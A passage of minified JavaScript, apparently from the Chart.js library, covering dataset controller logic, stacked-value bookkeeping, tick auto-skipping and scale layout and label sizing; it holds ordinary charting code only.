      }
      return e;
    }
  }
  function Es(t, e) {
    const i = t && t.options.stacked;
    return i || (void 0 === i && void 0 !== e.stack);
  }
  function Rs(t, e, i) {
    const s = t[e] || (t[e] = {});
    return s[i] || (s[i] = {});
  }
  function Is(t, e, i, s) {
    for (const n of e.getMatchingVisibleMetas(s).reverse()) {
      const e = t[n.index];
      if ((i && e > 0) || (!i && e < 0)) return n.index;
    }
    return null;
  }
  function zs(t, e) {
    const { chart: i, _cachedMeta: s } = t,
      n = i._stacks || (i._stacks = {}),
      { iScale: o, vScale: a, index: r } = s,
      l = o.axis,
      h = a.axis,
      c = (function (t, e, i) {
        return `${t.id}.${e.id}.${i.stack || i.type}`;
      })(o, a, s),
      d = e.length;
    let u;
    for (let t = 0; t < d; ++t) {
      const i = e[t],
        { [l]: o, [h]: d } = i;
      (u = (i._stacks || (i._stacks = {}))[h] = Rs(n, c, o)),
        (u[r] = d),
        (u._top = Is(u, a, !0, s.type)),
        (u._bottom = Is(u, a, !1, s.type));
      (u._visualValues || (u._visualValues = {}))[r] = d;
    }
  }
  function Fs(t, e) {
    const i = t.scales;
    return Object.keys(i)
      .filter((t) => i[t].axis === e)
      .shift();
  }
  function Vs(t, e) {
    const i = t.controller.index,
      s = t.vScale && t.vScale.axis;
    if (s) {
      e = e || t._parsed;
      for (const t of e) {
        const e = t._stacks;
        if (!e || void 0 === e[s] || void 0 === e[s][i]) return;
        delete e[s][i],
          void 0 !== e[s]._visualValues &&
            void 0 !== e[s]._visualValues[i] &&
            delete e[s]._visualValues[i];
      }
    }
  }
  const Bs = (t) => "reset" === t || "none" === t,
    Ws = (t, e) => (e ? t : Object.assign({}, t));
  class Ns {
    static defaults = {};
    static datasetElementType = null;
    static dataElementType = null;
    constructor(t, e) {
      (this.chart = t),
        (this._ctx = t.ctx),
        (this.index = e),
        (this._cachedDataOpts = {}),
        (this._cachedMeta = this.getMeta()),
        (this._type = this._cachedMeta.type),
        (this.options = void 0),
        (this._parsing = !1),
        (this._data = void 0),
        (this._objectData = void 0),
        (this._sharedOptions = void 0),
        (this._drawStart = void 0),
        (this._drawCount = void 0),
        (this.enableOptionSharing = !1),
        (this.supportsDecimation = !1),
        (this.$context = void 0),
        (this._syncList = []),
        (this.datasetElementType = new.target.datasetElementType),
        (this.dataElementType = new.target.dataElementType),
        this.initialize();
    }
    initialize() {
      const t = this._cachedMeta;
      this.configure(),
        this.linkScales(),
        (t._stacked = Es(t.vScale, t)),
        this.addElements(),
        this.options.fill &&
          !this.chart.isPluginEnabled("filler") &&
          console.warn(
            "Tried to use the 'fill' option without the 'Filler' plugin enabled. Please import and register the 'Filler' plugin and make sure it is not disabled in the options"
          );
    }
    updateIndex(t) {
      this.index !== t && Vs(this._cachedMeta), (this.index = t);
    }
    linkScales() {
      const t = this.chart,
        e = this._cachedMeta,
        i = this.getDataset(),
        s = (t, e, i, s) => ("x" === t ? e : "r" === t ? s : i),
        n = (e.xAxisID = l(i.xAxisID, Fs(t, "x"))),
        o = (e.yAxisID = l(i.yAxisID, Fs(t, "y"))),
        a = (e.rAxisID = l(i.rAxisID, Fs(t, "r"))),
        r = e.indexAxis,
        h = (e.iAxisID = s(r, n, o, a)),
        c = (e.vAxisID = s(r, o, n, a));
      (e.xScale = this.getScaleForId(n)),
        (e.yScale = this.getScaleForId(o)),
        (e.rScale = this.getScaleForId(a)),
        (e.iScale = this.getScaleForId(h)),
        (e.vScale = this.getScaleForId(c));
    }
    getDataset() {
      return this.chart.data.datasets[this.index];
    }
    getMeta() {
      return this.chart.getDatasetMeta(this.index);
    }
    getScaleForId(t) {
      return this.chart.scales[t];
    }
    _getOtherScale(t) {
      const e = this._cachedMeta;
      return t === e.iScale ? e.vScale : e.iScale;
    }
    reset() {
      this._update("reset");
    }
    _destroy() {
      const t = this._cachedMeta;
      this._data && rt(this._data, this), t._stacked && Vs(t);
    }
    _dataCheck() {
      const t = this.getDataset(),
        e = t.data || (t.data = []),
        i = this._data;
      if (o(e))
        this._data = (function (t) {
          const e = Object.keys(t),
            i = new Array(e.length);
          let s, n, o;
          for (s = 0, n = e.length; s < n; ++s)
            (o = e[s]), (i[s] = { x: o, y: t[o] });
          return i;
        })(e);
      else if (i !== e) {
        if (i) {
          rt(i, this);
          const t = this._cachedMeta;
          Vs(t), (t._parsed = []);
        }
        e && Object.isExtensible(e) && at(e, this),
          (this._syncList = []),
          (this._data = e);
      }
    }
    addElements() {
      const t = this._cachedMeta;
      this._dataCheck(),
        this.datasetElementType && (t.dataset = new this.datasetElementType());
    }
    buildOrUpdateElements(t) {
      const e = this._cachedMeta,
        i = this.getDataset();
      let s = !1;
      this._dataCheck();
      const n = e._stacked;
      (e._stacked = Es(e.vScale, e)),
        e.stack !== i.stack && ((s = !0), Vs(e), (e.stack = i.stack)),
        this._resyncElements(t),
        (s || n !== e._stacked) && zs(this, e._parsed);
    }
    configure() {
      const t = this.chart.config,
        e = t.datasetScopeKeys(this._type),
        i = t.getOptionScopes(this.getDataset(), e, !0);
      (this.options = t.createResolver(i, this.getContext())),
        (this._parsing = this.options.parsing),
        (this._cachedDataOpts = {});
    }
    parse(t, e) {
      const { _cachedMeta: i, _data: s } = this,
        { iScale: a, _stacked: r } = i,
        l = a.axis;
      let h,
        c,
        d,
        u = (0 === t && e === s.length) || i._sorted,
        f = t > 0 && i._parsed[t - 1];
      if (!1 === this._parsing) (i._parsed = s), (i._sorted = !0), (d = s);
      else {
        d = n(s[t])
          ? this.parseArrayData(i, s, t, e)
          : o(s[t])
          ? this.parseObjectData(i, s, t, e)
          : this.parsePrimitiveData(i, s, t, e);
        const a = () => null === c[l] || (f && c[l] < f[l]);
        for (h = 0; h < e; ++h)
          (i._parsed[h + t] = c = d[h]), u && (a() && (u = !1), (f = c));
        i._sorted = u;
      }
      r && zs(this, d);
    }
    parsePrimitiveData(t, e, i, s) {
      const { iScale: n, vScale: o } = t,
        a = n.axis,
        r = o.axis,
        l = n.getLabels(),
        h = n === o,
        c = new Array(s);
      let d, u, f;
      for (d = 0, u = s; d < u; ++d)
        (f = d + i),
          (c[d] = { [a]: h || n.parse(l[f], f), [r]: o.parse(e[f], f) });
      return c;
    }
    parseArrayData(t, e, i, s) {
      const { xScale: n, yScale: o } = t,
        a = new Array(s);
      let r, l, h, c;
      for (r = 0, l = s; r < l; ++r)
        (h = r + i),
          (c = e[h]),
          (a[r] = { x: n.parse(c[0], h), y: o.parse(c[1], h) });
      return a;
    }
    parseObjectData(t, e, i, s) {
      const { xScale: n, yScale: o } = t,
        { xAxisKey: a = "x", yAxisKey: r = "y" } = this._parsing,
        l = new Array(s);
      let h, c, d, u;
      for (h = 0, c = s; h < c; ++h)
        (d = h + i),
          (u = e[d]),
          (l[h] = { x: n.parse(M(u, a), d), y: o.parse(M(u, r), d) });
      return l;
    }
    getParsed(t) {
      return this._cachedMeta._parsed[t];
    }
    getDataElement(t) {
      return this._cachedMeta.data[t];
    }
    applyStack(t, e, i) {
      const s = this.chart,
        n = this._cachedMeta,
        o = e[t.axis];
      return Ls(
        { keys: Ts(s, !0), values: e._stacks[t.axis]._visualValues },
        o,
        n.index,
        { mode: i }
      );
    }
    updateRangeFromParsed(t, e, i, s) {
      const n = i[e.axis];
      let o = null === n ? NaN : n;
      const a = s && i._stacks[e.axis];
      s && a && ((s.values = a), (o = Ls(s, n, this._cachedMeta.index))),
        (t.min = Math.min(t.min, o)),
        (t.max = Math.max(t.max, o));
    }
    getMinMax(t, e) {
      const i = this._cachedMeta,
        s = i._parsed,
        n = i._sorted && t === i.iScale,
        o = s.length,
        r = this._getOtherScale(t),
        l = ((t, e, i) =>
          t && !e.hidden && e._stacked && { keys: Ts(i, !0), values: null })(
          e,
          i,
          this.chart
        ),
        h = { min: Number.POSITIVE_INFINITY, max: Number.NEGATIVE_INFINITY },
        { min: c, max: d } = (function (t) {
          const {
            min: e,
            max: i,
            minDefined: s,
            maxDefined: n,
          } = t.getUserBounds();
          return {
            min: s ? e : Number.NEGATIVE_INFINITY,
            max: n ? i : Number.POSITIVE_INFINITY,
          };
        })(r);
      let u, f;
      function g() {
        f = s[u];
        const e = f[r.axis];
        return !a(f[t.axis]) || c > e || d < e;
      }
      for (
        u = 0;
        u < o && (g() || (this.updateRangeFromParsed(h, t, f, l), !n));
        ++u
      );
      if (n)
        for (u = o - 1; u >= 0; --u)
          if (!g()) {
            this.updateRangeFromParsed(h, t, f, l);
            break;
          }
      return h;
    }
    getAllParsedValues(t) {
      const e = this._cachedMeta._parsed,
        i = [];
      let s, n, o;
      for (s = 0, n = e.length; s < n; ++s)
        (o = e[s][t.axis]), a(o) && i.push(o);
      return i;
    }
    getMaxOverflow() {
      return !1;
    }
    getLabelAndValue(t) {
      const e = this._cachedMeta,
        i = e.iScale,
        s = e.vScale,
        n = this.getParsed(t);
      return {
        label: i ? "" + i.getLabelForValue(n[i.axis]) : "",
        value: s ? "" + s.getLabelForValue(n[s.axis]) : "",
      };
    }
    _update(t) {
      const e = this._cachedMeta;
      this.update(t || "default"),
        (e._clip = (function (t) {
          let e, i, s, n;
          return (
            o(t)
              ? ((e = t.top), (i = t.right), (s = t.bottom), (n = t.left))
              : (e = i = s = n = t),
            { top: e, right: i, bottom: s, left: n, disabled: !1 === t }
          );
        })(
          l(
            this.options.clip,
            (function (t, e, i) {
              if (!1 === i) return !1;
              const s = As(t, i),
                n = As(e, i);
              return {
                top: n.end,
                right: s.end,
                bottom: n.start,
                left: s.start,
              };
            })(e.xScale, e.yScale, this.getMaxOverflow())
          )
        ));
    }
    update(t) {}
    draw() {
      const t = this._ctx,
        e = this.chart,
        i = this._cachedMeta,
        s = i.data || [],
        n = e.chartArea,
        o = [],
        a = this._drawStart || 0,
        r = this._drawCount || s.length - a,
        l = this.options.drawActiveElementsOnTop;
      let h;
      for (i.dataset && i.dataset.draw(t, n, a, r), h = a; h < a + r; ++h) {
        const e = s[h];
        e.hidden || (e.active && l ? o.push(e) : e.draw(t, n));
      }
      for (h = 0; h < o.length; ++h) o[h].draw(t, n);
    }
    getStyle(t, e) {
      const i = e ? "active" : "default";
      return void 0 === t && this._cachedMeta.dataset
        ? this.resolveDatasetElementOptions(i)
        : this.resolveDataElementOptions(t || 0, i);
    }
    getContext(t, e, i) {
      const s = this.getDataset();
      let n;
      if (t >= 0 && t < this._cachedMeta.data.length) {
        const e = this._cachedMeta.data[t];
        (n =
          e.$context ||
          (e.$context = (function (t, e, i) {
            return Ci(t, {
              active: !1,
              dataIndex: e,
              parsed: void 0,
              raw: void 0,
              element: i,
              index: e,
              mode: "default",
              type: "data",
            });
          })(this.getContext(), t, e))),
          (n.parsed = this.getParsed(t)),
          (n.raw = s.data[t]),
          (n.index = n.dataIndex = t);
      } else
        (n =
          this.$context ||
          (this.$context = (function (t, e) {
            return Ci(t, {
              active: !1,
              dataset: void 0,
              datasetIndex: e,
              index: e,
              mode: "default",
              type: "dataset",
            });
          })(this.chart.getContext(), this.index))),
          (n.dataset = s),
          (n.index = n.datasetIndex = this.index);
      return (n.active = !!e), (n.mode = i), n;
    }
    resolveDatasetElementOptions(t) {
      return this._resolveElementOptions(this.datasetElementType.id, t);
    }
    resolveDataElementOptions(t, e) {
      return this._resolveElementOptions(this.dataElementType.id, e, t);
    }
    _resolveElementOptions(t, e = "default", i) {
      const s = "active" === e,
        n = this._cachedDataOpts,
        o = t + "-" + e,
        a = n[o],
        r = this.enableOptionSharing && k(i);
      if (a) return Ws(a, r);
      const l = this.chart.config,
        h = l.datasetElementScopeKeys(this._type, t),
        c = s ? [`${t}Hover`, "hover", t, ""] : [t, ""],
        d = l.getOptionScopes(this.getDataset(), h),
        u = Object.keys(ue.elements[t]),
        f = l.resolveNamedOptions(d, u, () => this.getContext(i, s, e), c);
      return (
        f.$shared && ((f.$shared = r), (n[o] = Object.freeze(Ws(f, r)))), f
      );
    }
    _resolveAnimations(t, e, i) {
      const s = this.chart,
        n = this._cachedDataOpts,
        o = `animation-${e}`,
        a = n[o];
      if (a) return a;
      let r;
      if (!1 !== s.options.animation) {
        const s = this.chart.config,
          n = s.datasetAnimationScopeKeys(this._type, e),
          o = s.getOptionScopes(this.getDataset(), n);
        r = s.createResolver(o, this.getContext(t, i, e));
      }
      const l = new Os(s, r && r.animations);
      return r && r._cacheable && (n[o] = Object.freeze(l)), l;
    }
    getSharedOptions(t) {
      if (t.$shared)
        return (
          this._sharedOptions || (this._sharedOptions = Object.assign({}, t))
        );
    }
    includeOptions(t, e) {
      return !e || Bs(t) || this.chart._animationsDisabled;
    }
    _getSharedOptions(t, e) {
      const i = this.resolveDataElementOptions(t, e),
        s = this._sharedOptions,
        n = this.getSharedOptions(i),
        o = this.includeOptions(e, n) || n !== s;
      return (
        this.updateSharedOptions(n, e, i),
        { sharedOptions: n, includeOptions: o }
      );
    }
    updateElement(t, e, i, s) {
      Bs(s) ? Object.assign(t, i) : this._resolveAnimations(e, s).update(t, i);
    }
    updateSharedOptions(t, e, i) {
      t && !Bs(e) && this._resolveAnimations(void 0, e).update(t, i);
    }
    _setStyle(t, e, i, s) {
      t.active = s;
      const n = this.getStyle(e, s);
      this._resolveAnimations(e, i, s).update(t, {
        options: (!s && this.getSharedOptions(n)) || n,
      });
    }
    removeHoverStyle(t, e, i) {
      this._setStyle(t, i, "active", !1);
    }
    setHoverStyle(t, e, i) {
      this._setStyle(t, i, "active", !0);
    }
    _removeDatasetHoverStyle() {
      const t = this._cachedMeta.dataset;
      t && this._setStyle(t, void 0, "active", !1);
    }
    _setDatasetHoverStyle() {
      const t = this._cachedMeta.dataset;
      t && this._setStyle(t, void 0, "active", !0);
    }
    _resyncElements(t) {
      const e = this._data,
        i = this._cachedMeta.data;
      for (const [t, e, i] of this._syncList) this[t](e, i);
      this._syncList = [];
      const s = i.length,
        n = e.length,
        o = Math.min(n, s);
      o && this.parse(0, o),
        n > s
          ? this._insertElements(s, n - s, t)
          : n < s && this._removeElements(n, s - n);
    }
    _insertElements(t, e, i = !0) {
      const s = this._cachedMeta,
        n = s.data,
        o = t + e;
      let a;
      const r = (t) => {
        for (t.length += e, a = t.length - 1; a >= o; a--) t[a] = t[a - e];
      };
      for (r(n), a = t; a < o; ++a) n[a] = new this.dataElementType();
      this._parsing && r(s._parsed),
        this.parse(t, e),
        i && this.updateElements(n, t, e, "reset");
    }
    updateElements(t, e, i, s) {}
    _removeElements(t, e) {
      const i = this._cachedMeta;
      if (this._parsing) {
        const s = i._parsed.splice(t, e);
        i._stacked && Vs(i, s);
      }
      i.data.splice(t, e);
    }
    _sync(t) {
      if (this._parsing) this._syncList.push(t);
      else {
        const [e, i, s] = t;
        this[e](i, s);
      }
      this.chart._dataChanges.push([this.index, ...t]);
    }
    _onDataPush() {
      const t = arguments.length;
      this._sync(["_insertElements", this.getDataset().data.length - t, t]);
    }
    _onDataPop() {
      this._sync(["_removeElements", this._cachedMeta.data.length - 1, 1]);
    }
    _onDataShift() {
      this._sync(["_removeElements", 0, 1]);
    }
    _onDataSplice(t, e) {
      e && this._sync(["_removeElements", t, e]);
      const i = arguments.length - 2;
      i && this._sync(["_insertElements", t, i]);
    }
    _onDataUnshift() {
      this._sync(["_insertElements", 0, arguments.length]);
    }
  }
  class Hs {
    static defaults = {};
    static defaultRoutes = void 0;
    x;
    y;
    active = !1;
    options;
    $animations;
    tooltipPosition(t) {
      const { x: e, y: i } = this.getProps(["x", "y"], t);
      return { x: e, y: i };
    }
    hasValue() {
      return N(this.x) && N(this.y);
    }
    getProps(t, e) {
      const i = this.$animations;
      if (!e || !i) return this;
      const s = {};
      return (
        t.forEach((t) => {
          s[t] = i[t] && i[t].active() ? i[t]._to : this[t];
        }),
        s
      );
    }
  }
  function js(t, e) {
    const i = t.options.ticks,
      n = (function (t) {
        const e = t.options.offset,
          i = t._tickSize(),
          s = t._length / i + (e ? 0 : 1),
          n = t._maxLength / i;
        return Math.floor(Math.min(s, n));
      })(t),
      o = Math.min(i.maxTicksLimit || n, n),
      a = i.major.enabled
        ? (function (t) {
            const e = [];
            let i, s;
            for (i = 0, s = t.length; i < s; i++) t[i].major && e.push(i);
            return e;
          })(e)
        : [],
      r = a.length,
      l = a[0],
      h = a[r - 1],
      c = [];
    if (r > o)
      return (
        (function (t, e, i, s) {
          let n,
            o = 0,
            a = i[0];
          for (s = Math.ceil(s), n = 0; n < t.length; n++)
            n === a && (e.push(t[n]), o++, (a = i[o * s]));
        })(e, c, a, r / o),
        c
      );
    const d = (function (t, e, i) {
      const s = (function (t) {
          const e = t.length;
          let i, s;
          if (e < 2) return !1;
          for (s = t[0], i = 1; i < e; ++i)
            if (t[i] - t[i - 1] !== s) return !1;
          return s;
        })(t),
        n = e.length / i;
      if (!s) return Math.max(n, 1);
      const o = W(s);
      for (let t = 0, e = o.length - 1; t < e; t++) {
        const e = o[t];
        if (e > n) return e;
      }
      return Math.max(n, 1);
    })(a, e, o);
    if (r > 0) {
      let t, i;
      const n = r > 1 ? Math.round((h - l) / (r - 1)) : null;
      for ($s(e, c, d, s(n) ? 0 : l - n, l), t = 0, i = r - 1; t < i; t++)
        $s(e, c, d, a[t], a[t + 1]);
      return $s(e, c, d, h, s(n) ? e.length : h + n), c;
    }
    return $s(e, c, d), c;
  }
  function $s(t, e, i, s, n) {
    const o = l(s, 0),
      a = Math.min(l(n, t.length), t.length);
    let r,
      h,
      c,
      d = 0;
    for (
      i = Math.ceil(i), n && ((r = n - s), (i = r / Math.floor(r / i))), c = o;
      c < 0;

    )
      d++, (c = Math.round(o + d * i));
    for (h = Math.max(o, 0); h < a; h++)
      h === c && (e.push(t[h]), d++, (c = Math.round(o + d * i)));
  }
  const Ys = (t, e, i) => ("top" === e || "left" === e ? t[e] + i : t[e] - i),
    Us = (t, e) => Math.min(e || t, t);
  function Xs(t, e) {
    const i = [],
      s = t.length / e,
      n = t.length;
    let o = 0;
    for (; o < n; o += s) i.push(t[Math.floor(o)]);
    return i;
  }
  function qs(t, e, i) {
    const s = t.ticks.length,
      n = Math.min(e, s - 1),
      o = t._startPixel,
      a = t._endPixel,
      r = 1e-6;
    let l,
      h = t.getPixelForTick(n);
    if (
      !(
        i &&
        ((l =
          1 === s
            ? Math.max(h - o, a - h)
            : 0 === e
            ? (t.getPixelForTick(1) - h) / 2
            : (h - t.getPixelForTick(n - 1)) / 2),
        (h += n < e ? l : -l),
        h < o - r || h > a + r)
      )
    )
      return h;
  }
  function Ks(t) {
    return t.drawTicks ? t.tickLength : 0;
  }
  function Gs(t, e) {
    if (!t.display) return 0;
    const i = Si(t.font, e),
      s = ki(t.padding);
    return (n(t.text) ? t.text.length : 1) * i.lineHeight + s.height;
  }
  function Zs(t, e, i) {
    let s = ut(t);
    return (
      ((i && "right" !== e) || (!i && "right" === e)) &&
        (s = ((t) => ("left" === t ? "right" : "right" === t ? "left" : t))(s)),
      s
    );
  }
  class Js extends Hs {
    constructor(t) {
      super(),
        (this.id = t.id),
        (this.type = t.type),
        (this.options = void 0),
        (this.ctx = t.ctx),
        (this.chart = t.chart),
        (this.top = void 0),
        (this.bottom = void 0),
        (this.left = void 0),
        (this.right = void 0),
        (this.width = void 0),
        (this.height = void 0),
        (this._margins = { left: 0, right: 0, top: 0, bottom: 0 }),
        (this.maxWidth = void 0),
        (this.maxHeight = void 0),
        (this.paddingTop = void 0),
        (this.paddingBottom = void 0),
        (this.paddingLeft = void 0),
        (this.paddingRight = void 0),
        (this.axis = void 0),
        (this.labelRotation = void 0),
        (this.min = void 0),
        (this.max = void 0),
        (this._range = void 0),
        (this.ticks = []),
        (this._gridLineItems = null),
        (this._labelItems = null),
        (this._labelSizes = null),
        (this._length = 0),
        (this._maxLength = 0),
        (this._longestTextCache = {}),
        (this._startPixel = void 0),
        (this._endPixel = void 0),
        (this._reversePixels = !1),
        (this._userMax = void 0),
        (this._userMin = void 0),
        (this._suggestedMax = void 0),
        (this._suggestedMin = void 0),
        (this._ticksLength = 0),
        (this._borderValue = 0),
        (this._cache = {}),
        (this._dataLimitsCached = !1),
        (this.$context = void 0);
    }
    init(t) {
      (this.options = t.setContext(this.getContext())),
        (this.axis = t.axis),
        (this._userMin = this.parse(t.min)),
        (this._userMax = this.parse(t.max)),
        (this._suggestedMin = this.parse(t.suggestedMin)),
        (this._suggestedMax = this.parse(t.suggestedMax));
    }
    parse(t, e) {
      return t;
    }
    getUserBounds() {
      let {
        _userMin: t,
        _userMax: e,
        _suggestedMin: i,
        _suggestedMax: s,
      } = this;
      return (
        (t = r(t, Number.POSITIVE_INFINITY)),
        (e = r(e, Number.NEGATIVE_INFINITY)),
        (i = r(i, Number.POSITIVE_INFINITY)),
        (s = r(s, Number.NEGATIVE_INFINITY)),
        { min: r(t, i), max: r(e, s), minDefined: a(t), maxDefined: a(e) }
      );
    }
    getMinMax(t) {
      let e,
        { min: i, max: s, minDefined: n, maxDefined: o } = this.getUserBounds();
      if (n && o) return { min: i, max: s };
      const a = this.getMatchingVisibleMetas();
      for (let r = 0, l = a.length; r < l; ++r)
        (e = a[r].controller.getMinMax(this, t)),
          n || (i = Math.min(i, e.min)),
          o || (s = Math.max(s, e.max));
      return (
        (i = o && i > s ? s : i),
        (s = n && i > s ? i : s),
        { min: r(i, r(s, i)), max: r(s, r(i, s)) }
      );
    }
    getPadding() {
      return {
        left: this.paddingLeft || 0,
        top: this.paddingTop || 0,
        right: this.paddingRight || 0,
        bottom: this.paddingBottom || 0,
      };
    }
    getTicks() {
      return this.ticks;
    }
    getLabels() {
      const t = this.chart.data;
      return (
        this.options.labels ||
        (this.isHorizontal() ? t.xLabels : t.yLabels) ||
        t.labels ||
        []
      );
    }
    getLabelItems(t = this.chart.chartArea) {
      return (
        this._labelItems || (this._labelItems = this._computeLabelItems(t))
      );
    }
    beforeLayout() {
      (this._cache = {}), (this._dataLimitsCached = !1);
    }
    beforeUpdate() {
      d(this.options.beforeUpdate, [this]);
    }
    update(t, e, i) {
      const { beginAtZero: s, grace: n, ticks: o } = this.options,
        a = o.sampleSize;
      this.beforeUpdate(),
        (this.maxWidth = t),
        (this.maxHeight = e),
        (this._margins = i =
          Object.assign({ left: 0, right: 0, top: 0, bottom: 0 }, i)),
        (this.ticks = null),
        (this._labelSizes = null),
        (this._gridLineItems = null),
        (this._labelItems = null),
        this.beforeSetDimensions(),
        this.setDimensions(),
        this.afterSetDimensions(),
        (this._maxLength = this.isHorizontal()
          ? this.width + i.left + i.right
          : this.height + i.top + i.bottom),
        this._dataLimitsCached ||
          (this.beforeDataLimits(),
          this.determineDataLimits(),
          this.afterDataLimits(),
          (this._range = Di(this, n, s)),
          (this._dataLimitsCached = !0)),
        this.beforeBuildTicks(),
        (this.ticks = this.buildTicks() || []),
        this.afterBuildTicks();
      const r = a < this.ticks.length;
      this._convertTicksToLabels(r ? Xs(this.ticks, a) : this.ticks),
        this.configure(),
        this.beforeCalculateLabelRotation(),
        this.calculateLabelRotation(),
        this.afterCalculateLabelRotation(),
        o.display &&
          (o.autoSkip || "auto" === o.source) &&
          ((this.ticks = js(this, this.ticks)),
          (this._labelSizes = null),
          this.afterAutoSkip()),
        r && this._convertTicksToLabels(this.ticks),
        this.beforeFit(),
        this.fit(),
        this.afterFit(),
        this.afterUpdate();
    }
    configure() {
      let t,
        e,
        i = this.options.reverse;
      this.isHorizontal()
        ? ((t = this.left), (e = this.right))
        : ((t = this.top), (e = this.bottom), (i = !i)),
        (this._startPixel = t),
        (this._endPixel = e),
        (this._reversePixels = i),
        (this._length = e - t),
        (this._alignToPixels = this.options.alignToPixels);
    }
    afterUpdate() {
      d(this.options.afterUpdate, [this]);
    }
    beforeSetDimensions() {
      d(this.options.beforeSetDimensions, [this]);
    }
    setDimensions() {
      this.isHorizontal()
        ? ((this.width = this.maxWidth),
          (this.left = 0),
          (this.right = this.width))
        : ((this.height = this.maxHeight),
          (this.top = 0),
          (this.bottom = this.height)),
        (this.paddingLeft = 0),
        (this.paddingTop = 0),
        (this.paddingRight = 0),
        (this.paddingBottom = 0);
    }
    afterSetDimensions() {
      d(this.options.afterSetDimensions, [this]);
    }
    _callHooks(t) {
      this.chart.notifyPlugins(t, this.getContext()),
        d(this.options[t], [this]);
    }
    beforeDataLimits() {
      this._callHooks("beforeDataLimits");
    }
    determineDataLimits() {}
    afterDataLimits() {
      this._callHooks("afterDataLimits");
    }
    beforeBuildTicks() {
      this._callHooks("beforeBuildTicks");
    }
    buildTicks() {
      return [];
    }
    afterBuildTicks() {
      this._callHooks("afterBuildTicks");
    }
    beforeTickToLabelConversion() {
      d(this.options.beforeTickToLabelConversion, [this]);
    }
    generateTickLabels(t) {
      const e = this.options.ticks;
      let i, s, n;
      for (i = 0, s = t.length; i < s; i++)
        (n = t[i]), (n.label = d(e.callback, [n.value, i, t], this));
    }
    afterTickToLabelConversion() {
      d(this.options.afterTickToLabelConversion, [this]);
    }
    beforeCalculateLabelRotation() {
      d(this.options.beforeCalculateLabelRotation, [this]);
    }
    calculateLabelRotation() {
      const t = this.options,
        e = t.ticks,
        i = Us(this.ticks.length, t.ticks.maxTicksLimit),
        s = e.minRotation || 0,
        n = e.maxRotation;
      let o,
        a,
        r,
        l = s;
      if (
        !this._isVisible() ||
        !e.display ||
        s >= n ||
        i <= 1 ||
        !this.isHorizontal()
      )
        return void (this.labelRotation = s);
      const h = this._getLabelSizes(),
        c = h.widest.width,
        d = h.highest.height,
        u = J(this.chart.width - c, 0, this.maxWidth);
      (o = t.offset ? this.maxWidth / i : u / (i - 1)),
        c + 6 > o &&
          ((o = u / (i - (t.offset ? 0.5 : 1))),
          (a =
            this.maxHeight -
            Ks(t.grid) -
            e.padding -
            Gs(t.title, this.chart.options.font)),
          (r = Math.sqrt(c * c + d * d)),
          (l = Y(
            Math.min(
              Math.asin(J((h.highest.height + 6) / o, -1, 1)),
              Math.asin(J(a / r, -1, 1)) - Math.asin(J(d / r, -1, 1))
            )
          )),
          (l = Math.max(s, Math.min(n, l)))),
        (this.labelRotation = l);
    }
    afterCalculateLabelRotation() {
      d(this.options.afterCalculateLabelRotation, [this]);
    }
    afterAutoSkip() {}
    beforeFit() {
      d(this.options.beforeFit, [this]);
    }
    fit() {
      const t = { width: 0, height: 0 },
        {
          chart: e,
          options: { ticks: i, title: s, grid: n },
        } = this,
        o = this._isVisible(),
        a = this.isHorizontal();
      if (o) {
        const o = Gs(s, e.options.font);
        if (
          (a
            ? ((t.width = this.maxWidth), (t.height = Ks(n) + o))
            : ((t.height = this.maxHeight), (t.width = Ks(n) + o)),
          i.display && this.ticks.length)
        ) {
          const {
              first: e,
              last: s,
              widest: n,
              highest: o,
            } = this._getLabelSizes(),
            r = 2 * i.padding,
            l = $(this.labelRotation),
            h = Math.cos(l),
            c = Math.sin(l);
          if (a) {
            const e = i.mirror ? 0 : c * n.width + h * o.height;
            t.height = Math.min(this.maxHeight, t.height + e + r);
          } else {
            const e = i.mirror ? 0 : h * n.width + c * o.height;
            t.width = Math.min(this.maxWidth, t.width + e + r);
          }
          this._calculatePadding(e, s, c, h);
        }
      }
      this._handleMargins(),
        a
          ? ((this.width = this._length =
              e.width - this._margins.left - this._margins.right),
            (this.height = t.height))
          : ((this.width = t.width),
            (this.height = this._length =
              e.height - this._margins.top - this._margins.bottom));
    }
    _calculatePadding(t, e, i, s) {
      const {
          ticks: { align: n, padding: o },
          position: a,
        } = this.options,
        r = 0 !== this.labelRotation,
        l = "top" !== a && "x" === this.axis;
      if (this.isHorizontal()) {
        const a = this.getPixelForTick(0) - this.left,
          h = this.right - this.getPixelForTick(this.ticks.length - 1);
        let c = 0,
          d = 0;
        r
          ? l
            ? ((c = s * t.width), (d = i * e.height))
            : ((c = i * t.height), (d = s * e.width))
          : "start" === n
          ? (d = e.width)
          : "end" === n
          ? (c = t.width)
          : "inner" !== n && ((c = t.width / 2), (d = e.width / 2)),
          (this.paddingLeft = Math.max(
            ((c - a + o) * this.width) / (this.width - a),
            0
          )),
          (this.paddingRight = Math.max(
            ((d - h + o) * this.width) / (this.width - h),
            0
          ));
      } else {
        let i = e.height / 2,
          s = t.height / 2;
        "start" === n
          ? ((i = 0), (s = t.height))
          : "end" === n && ((i = e.height), (s = 0)),
          (this.paddingTop = i + o),
          (this.paddingBottom = s + o);
      }
    }
    _handleMargins() {
      this._margins &&
        ((this._margins.left = Math.max(this.paddingLeft, this._margins.left)),
        (this._margins.top = Math.max(this.paddingTop, this._margins.top)),
        (this._margins.right = Math.max(
          this.paddingRight,
          this._margins.right
        )),
        (this._margins.bottom = Math.max(
          this.paddingBottom,
          this._margins.bottom
        )));
    }
    afterFit() {
      d(this.options.afterFit, [this]);
    }
    isHorizontal() {
      const { axis: t, position: e } = this.options;
      return "top" === e || "bottom" === e || "x" === t;
    }
    isFullSize() {
      return this.options.fullSize;
    }
    _convertTicksToLabels(t) {
      let e, i;
      for (
        this.beforeTickToLabelConversion(),
          this.generateTickLabels(t),
          e = 0,
          i = t.length;
        e < i;
        e++
      )
        s(t[e].label) && (t.splice(e, 1), i--, e--);
      this.afterTickToLabelConversion();
    }
    _getLabelSizes() {
      let t = this._labelSizes;
      if (!t) {
        const e = this.options.ticks.sampleSize;
        let i = this.ticks;
        e < i.length && (i = Xs(i, e)),
          (this._labelSizes = t =
            this._computeLabelSizes(
              i,
              i.length,
              this.options.ticks.maxTicksLimit
            ));
      }
      return t;
    }
    _computeLabelSizes(t, e, i) {
      const { ctx: o, _longestTextCache: a } = this,
        r = [],
        l = [],
        h = Math.floor(e / Us(e, i));
      let c,
        d,
        f,
        g,
        p,
        m,
        b,
        x,
        _,
        y,
        v,
        M = 0,
        w = 0;
      for (c = 0; c < e; c += h) {
        if (
          ((g = t[c].label),
          (p = this._resolveTickFontOptions(c)),
          (o.font = m = p.string),
